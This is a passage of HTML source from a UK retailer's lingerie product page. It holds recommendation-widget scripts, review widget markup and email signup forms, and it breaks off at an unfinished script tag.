              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('LUMINESCENT-PADDED-PLUNGE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LUMINESCENT-PADDED-PLUNGE" data-yotpo-name="Luminescent Padded Plunge Bra"
    data-yotpo-url="https://www.annsummers.com/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('LUMINESCENT-PADDED-PLUNGE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="LUMINESCENT-PADDED-PLUNGE" data-yotpo-name="Luminescent Padded Plunge Bra"
    data-yotpo-url="https://www.annsummers.com/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769580731387/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
